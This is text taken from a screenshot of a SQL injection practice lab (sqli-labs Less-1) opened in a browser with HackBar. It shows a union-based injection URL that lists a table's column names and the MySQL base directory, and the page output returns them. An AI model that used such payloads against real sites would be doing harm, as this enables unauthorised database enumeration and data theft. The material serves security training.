 Welcome Dhakkan
Your Login name:help_keyword_id,name
Your Password:D:\phpstudy_pro\Extensions\MySQL5.7.26\
SQLI DUMB SERIES-1
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 H
http://192.168.2.99/Less-1/?id=1' and 1=2 union select 1,group_concat(column_name),@@basedir  from information_schema.columns where table_name="help_keyword"-- -